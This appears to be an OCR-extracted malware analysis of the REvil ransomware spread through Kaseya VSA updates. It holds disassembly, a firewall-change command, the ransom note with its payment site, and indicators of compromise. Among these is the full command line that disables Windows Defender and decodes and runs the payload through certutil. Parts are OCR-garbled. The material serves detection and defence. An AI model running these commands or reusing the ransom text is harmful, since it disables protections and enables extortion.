| .text:004010E8 6A 00             |       | ø<br>push                  |
| .text:004010EA FF 15 1C 30 40 00 |       | call<br>ds:ServiceCrtMain  |
| .text:004010F0 33 C9             |       | ecx, ecx<br>xor            |
| .text:004010F2 85 C0             |       | test<br>eax, eax           |
| .text:004010F4 0F 98 C1          |       | cl<br>sets                 |
| text:004010F7 51                 |       | : uExitCode<br>push<br>ecx |
| .text:004010F8 FF 15 00 30 40 00 |       | ds:ExitProcess<br>call     |
| text:004010F8.                   | start | endp                       |
| text:004010F8.                   |       |                            |

ServiceCrtMain call function of MsMpEng.exe



ServiceCrtMain call function of MsMpEng.exe

Ransomware uses OpenSSL to conduct its Cryptographic Operations.

| mpsvc:10001590                |                                |                                                          |
|-------------------------------|--------------------------------|----------------------------------------------------------|
| mpsvc:10001590                | loc 10001590:                  | ; CODE XREF: mpsvc:1000101C1p                            |
| mpsvc:10001590 56             | push<br>esi                    |                                                          |
| mpsvc:10001591 6A 58          | 58h<br>push                    |                                                          |
| mpsvc:10001593 68 D8 21 07 10 | offset aCryptoEvpEvpEn<br>push | : ".\\crypto\\evp\\evp enc.c"                            |
| mpsvc:10001598 68 8C 00 00 00 | 8Ch<br>push                    |                                                          |
| mpsvc:1000159D E8 8E 0E 00 00 | call<br>near ptr unk 10002430  |                                                          |
| mpsyc:100015A2 8B F0          | esi, eax<br>mov                |                                                          |
| mpsvc:100015A4 83 C4 0C       | add<br>esp, 0Ch                |                                                          |
| mpsvc:100015A7 85 F6          | esi, esi<br>test               |                                                          |
| mpsvc:100015A9 74 12          | short loc 100015BD<br>jΣ       |                                                          |
| mpsvc:100015AB 68 8C 00 00 00 | 8Ch<br>push                    |                                                          |
| mpsvc:100015B0 6A 00          | push<br>ø                      |                                                          |
| mpsvc:100015B2 56             | esi<br>push                    |                                                          |
| mpsvc:100015B3 E8 88 E8 05 00 | call<br>near ptr unk 1005FE40  |                                                          |
| mpsvc:100015B8 83 C4 0C       | add<br>esp, 0Ch                |                                                          |
| mpsvc:100015BB 8B C6          | eax, esi<br>mov                |                                                          |
| mpsrc:100015BD                |                                |                                                          |
| mpsrc:100015BD                | loc 100015BD:                  | ; CODE XREF: mpsvc:mpsvc SvchostPushServiceGlobals+2B9↑j |
| mpsvc:100015BD 5E             | esi<br>pop                     |                                                          |
| mpsvc:100015BE C3             | retn                           |                                                          |
| <b>MACUC +10001EDE</b>        |                                |                                                          |

Use OpenSSL to conduct Cryptographic OperationsRansomware makes the following changes in the local Firewall rule.

"netsh advfirewall firewall set rule group=="Network Discovery" new enable=Yes"

00 00 00 00 00 00 00 00 6E 65 74 73 68 20 61 64 ........netsh·ad<br>76 66 69 72 65 77 61 6C 6C 20 66 69 72 65 77 61 vfirewall·firewa 6C 6C 20 73 65 74 20 72 75 6C 65 20 67 72 6F 75 ll·set·rule·grou 70 3D 22 4E 65 74 77 6F 72 6B 20 44 69 73 63 6F p="Network·Disco 76 65 72 79 22 20 6E 65 77 20 65 6E 61 62 6C 65 very"·new·enable 3D 59 65 73 00 00 32 00 33 00 00 00 F4 FC 29 00 =Yes..2.3...ôü).

Command to change local firewall

It creates the following Registry entry.

*HKEY\_LOCAL\_MACHINE\SOFTWARE\WOW6432Node\BlackLivesMatter*

*In HKEY\_LOCAL\_MACHINE\SOFTWARE\WOW6432Node\BlackLivesMatter*

Following values are added

*96Ia6 = {Hex Value}*

*Ed7 = {Hex Value}*

*JmfOBvhb = {Hex Value}*

*QIeQ = {Hex Value}*

*Ucr1RB = {Hex Value}*

*wJWsTYE = .{appended extension to files after encryption}*

Finally, a ransom note is dropped using a random filename for example "s5q78 readme.txt"| ------ Welcome. Again. -----                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| [-] Whats HapPen? [-]                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |
| Your files are encrypted, and currently unavailable. You can check it: all files on your system has extension s5q78.<br>By the way, everything is possible to recover (restore), but you need to follow our instructions. Otherwise, you cant return your data (NEVER).                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
| [+] What quarantees? [+]                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |
| Its just a business. We absolutely do not care about you and your deals, except getting benefits. If we do not do our work and liabilities - nobody will not cooperate with us. Its not in our interests.<br>To check the ability of returning files, You should go to our website. There you can decrypt one file for free. That is our quarantee.<br>If you will not cooperate with our service - for us, its does not matter. But you will lose your time and data, cause just we have the private key. In practice - time is much more valuable than money.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| [+] How to get access on website? [+]                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |
| You have two ways:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
| 1) [Recommended] Using a TOR browser!<br>a) Download and install TOR browser from this site: https://torproject.org/<br>b) Open our website:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
| 2) If TOR blocked in your country, try to use VPN! But you can use our secondary website. For this:<br>a) Open your any browser (Chrome, Firefox, Opera, IE, Edge)<br>b) Open our secondary website: http://decoder.re/4EBDEC7B48494964                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
| Warning: secondary website can be blocked, thats why first variant much better and more available.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
| When you open our website, put the following data in the input form:<br>Kev:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
| <b>STATISTICS</b><br>1967 год нас убеньшостика од 1933 година и предпараточени на становерхуньции продукции проделением отпанстверху<br>RELEASES and also half been clusters in the episode that contained and started the substitution of the system.<br>602 compared 3 averaged the english of the BSSC ARTISTS AND THE STATE OF THE CONTROL OF THE Compared of April<br>373000% Strengel@god guilD0u485cMScFgGFE#co@glScF35panguKv4K5cBa0Kca008S5pb3ang<br>different and the complete state of the state of the complete state of the control of the complete state of the<br>3.5.4.2020年6月6日に、3.5.4.2020年6月1日については、1999年6月1日に、1999年6月1日には、1999年6月1日には、1999年6月1日には、1999年6月1日には、199<br><u>ыял6-стицыяса альна созданняя казыванцыя поднясны з янских удавник (дас у к узыкна неравитна</u><br>казалованы скелевования распростов состаточное реализование различия.<br>1000 and 1000000 M Syarinters (1985) M Strategic Countries (1986) M Strategic Strategic Countries (1986) M Strategic Countries (1998) /<br>MINNERS (pp) 35/2007/http://www.com/article/2007/2007/2007/2007/2012/2009/2009/2009/2008<br>CREW SHIP AND AN INSTRUCTION OF CONTROL AND A RELATIONS AND CONTROLLED AND ASSESSED TO A RELATIONSHIP AND A CONTROL AND CONTROL AND A RELATIONSHIP AND A CONTROL AND A RELATIONSHIP AND A CONTROL AND A CONTROL AND A CONTROL<br>ASPORTED CONTRACTOR CONTRACTOR CONTRACTOR CONTRACTOR CONTRACTOR CONTRACTOR CONTRACTOR CONTRACTOR<br>ZDpowNF3/8DHzM3NJH2NJMbzdFribyMovNbsderpMHzJzdBDJ/5DHzWHCS91J6N9NJMHzWHCS92Jz3JzdH8SJ7JMBbz/6C3DHzz<br><sub>በ</sub> ማሚከተዘው የመግኘት ለአብያዊ ማስተካከት ብዙ የተሰናቱት የሚገኘው የተሰናቱት መሆናቸው አብዛቱን የመ <sub>ግኘት</sub> የአለት አልመቅጥ የተሰናቱት የመዋከፍ የክልልትና የአ<br><b>Objective COLESCIAL PROGRAM AND SERVED AND ANOTHER DEVICES AND ANOTHER CONTRACT STATES OF A POSTA</b><br>30 Audubar 1988 (Franz d98) 400 400 400 (CRS) (CRS) (OB 1999) 400 400 560 10 m (CRS) (CRS) 600 100 100<br>THE DAMAGE DISPLACEMENT WAS CONTRACTED |
| <b>ITT DANGER ITT</b><br>DON'T try to change files by yourself, DON'T use any third party software for restoring your data or antivirus solutions - its may entail damage of the private key and, as result, The Loss all data.<br><b>BBB 888-888</b><br>ONE MORE TIME: Its in your interests to get your files back. From our side, we (the best specialists) make everything for restoring, but please should not interfere.<br><b>BB 88 88</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |

Ransom note

## **How many companies are affected so far?**

Up to 60 of its own customers were compromised, Kaseya said in an update posted late Monday. Those customers supply IT management services to others, which comprise the up to 1,500 organizations that it suspects will have been affected by the attack.

## **How is this Ransomware spreading?**

Kaseya asserted earlier that none of its product source code was accessed or modified, as occurred in the SolarWinds attack. Instead, REvil actors crafted malicious updates that appeared to be legitimate software from Kaseya. Thus the ransom spreads following every automated update on VSA products.

### **Patch release**

Kaseya has released VSA version 9.5.7a (9.5.7.2994) that includes a patch for the affected solution. The [release notes](https://helpdesk.kaseya.com/hc/en-gb/articles/4403785889041) provides details of the enhancements and fixes, as well as instructions for the upgrade.

### **Full list of Indicators of Compromise**Below are the IoCs (Indicators of Compromise) identified by researchers for this attack. This exhaustive list will enable organisations to detect any compromise due to this attack.

## **Process Data:**

- "C:\WINDOWS\system32\cmd.exe" /c ping 127.0.0.1 -n 6258 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring \$true - DisableIntrusionPreventionSystem \$true -DisableIOAVProtection \$true -DisableScriptScanning \$true -EnableControlledFolderAccess Disabled - EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled - SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe
	- Parent Path C:\Program Files (x86)\Kaseya\<ID>\AgentMon.exe
- "C:\Windows\system32\cmd.exe" /c ping 127.0.0.1 -n 5693 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring \$true - DisableIntrusionPreventionSystem \$true -DisableIOAVProtection \$true -DisableScriptScanning \$true -EnableControlledFolderAccess Disabled - EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled - SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe
	- Parent Path C:\Program Files (x86)\Kaseya\<ID>\AgentMon.exe

### **Files involved**

- C:\windows\cert.exe
	- 36a71c6ac77db619e18f701be47d79306459ff1550b0c92da47b8c46e2 ec0752
- C:\windows\msmpeng.exe
	- 33bc14d231a4afaa18f06513766d5f69d8b88f1e697cd127d24fb4b72ad 44c7a
- C:\kworking\agent.crt- C:\Windows\mpsvc.dll
	- 8dd620d9aeb35960bb766458c8890ede987c33d239cf730f93fe49d90a e759dd
- C:\kworking\agent.exe
	- d55f983c994caa160ec63a59f6b4250fe67fb3e8c43a388aec60a4a6978 e9f1e

#### **Registry Keys**

• HKEY\_LOCAL\_MACHINE\SOFTWARE\Wow6432Node\BlackLivesMatter

#### **Ransomware Extension**

• <victim ID>-readme.txt

#### **Domains**

- ncuccr[.]org
- 1team[.]es
- 4net[.]guru
- 35-40konkatsu[.]net
- 123vrachi[.]ru
- 4youbeautysalon[.]com
- 12starhd[.]online
- 101gowrie[.]com
- 8449nohate[.]org
- 1kbk[.]com[.]ua
- 365questions[.]org
- 321play[.]com[.]hk
- candyhouseusa[.]com
- andersongilmour[.]co[.]uk
- facettenreich27[.]de
- blgr[.]be
- fannmedias[.]com
- southeasternacademyofprosthodontics[.]org
- filmstreamingvfcomplet[.]be- smartypractice[.]com
- tanzschule-kieber[.]de
- iqbalscientific[.]com
- pasvenska[.]se
- cursosgratuitosnainternet[.]com
- bierensgebakkramen[.]nl
- c2e-poitiers[.]com
- gonzalezfornes[.]es
- tonelektro[.]nl
- milestoneshows[.]com
- blossombeyond50[.]com
- thomasvicino[.]com
- kaotikkustomz[.]com
- mindpackstudios[.]com
